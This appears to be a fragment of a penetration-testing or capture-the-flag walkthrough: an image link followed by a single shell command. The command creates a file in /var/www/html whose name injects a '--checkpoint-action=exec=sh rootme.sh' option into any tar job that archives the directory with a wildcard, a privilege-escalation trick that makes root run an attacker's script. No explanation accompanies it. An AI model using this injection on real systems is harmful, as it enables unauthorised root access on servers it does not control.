 touch '/var/www/html/--checkpoint-action=exec=sh rootme.sh'